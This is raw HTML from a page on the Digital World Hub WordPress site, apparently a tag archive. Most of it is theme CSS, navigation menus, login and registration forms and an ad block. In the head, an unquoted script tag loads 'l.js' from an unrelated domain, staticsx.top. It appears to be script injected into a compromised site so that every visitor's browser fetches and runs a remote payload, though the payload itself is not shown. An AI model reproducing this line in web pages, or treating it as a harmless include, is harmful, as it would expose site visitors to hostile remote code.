    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00c5fb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00c5fb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00c5fb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00c5fb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00c5fb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00c5fb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00c5fb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 197, 251, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #efefef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #efefef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #3d3d3d;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #00c5fb;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0091f3;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #333333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #efefef;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #efefef !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00c5fb;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00c5fb;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #232323;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #232323;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #00c5fb;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #00c5fb;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #00c5fb;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #272727;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00c5fb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00c5fb;
		}
</style>

<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />
<meta name="msapplication-TileImage" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00c5fb;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00c5fb;
                }
                .tdm-btn-style1 {
					background-color: #00c5fb;
				}
				.tdm-btn-style2:before {
				    border-color: #00c5fb;
				}
				.tdm-btn-style2 {
				    color: #00c5fb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00c5fb;
                    -moz-box-shadow: 0 2px 16px #00c5fb;
                    box-shadow: 0 2px 16px #00c5fb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00c5fb;
                    -moz-box-shadow: 0 4px 26px #00c5fb;
                    box-shadow: 0 4px 26px #00c5fb;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #efefef;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #00c5fb;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #00c5fb;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-block tag-975 global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header" class="td-mobile-main-menu"><li id="menu-item-13521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li id="menu-item-13524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></li>
</ul>
</li>
<li id="menu-item-13522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/job/">Job</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-13523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-13525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
<li id="menu-item-13527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/bio/">Biography</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/educational/">Educational</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://digitalworldhub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://digitalworldhub.com/">
            <img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
            <span class="td-visual-hidden">Digital World Hub</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6969dbde1425e_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_6969dbde1425e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6969dbde1425e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" src="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://digitalworldhub.com/">
